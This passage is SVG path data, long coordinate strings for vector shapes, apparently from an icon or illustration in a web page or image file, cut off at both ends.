0.005s-0.050-0.002-0.074-0.006l0.003 0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 